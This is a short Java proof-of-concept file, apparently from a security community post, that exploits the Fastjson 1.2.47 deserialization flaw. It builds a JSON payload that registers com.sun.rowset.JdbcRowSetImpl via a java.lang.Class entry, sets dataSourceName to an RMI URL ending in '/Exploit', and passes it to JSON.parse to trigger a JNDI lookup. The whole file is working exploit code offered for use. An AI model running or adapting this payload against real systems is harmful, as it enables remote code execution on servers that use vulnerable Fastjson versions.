 package person;
import com.alibaba.fastjson.JSON;
public class fastjson1_2_47 {
    public static void main(String[] argv){
        testJdbcRowSetImpl();
    }
    public static void testJdbcRowSetImpl(){
        String payload = "{\n" +
                "    \"a\":{\n" +
                "        \"@type\":\"java.lang.Class\",\n" +
                "        \"val\":\"com.sun.rowset.JdbcRowSetImpl\"\n" +
                "    },\n" +
                "    \"b\":{\n" +
                "        \"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\n" +
                "        \"dataSourceName\":\"rmi://127.0.0.1:1099/Exploit\",\n" +
                "        \"autoCommit\":true\n" +
                "    }\n" +
                "}";
        JSON.parse(payload);
    }

}
先知社区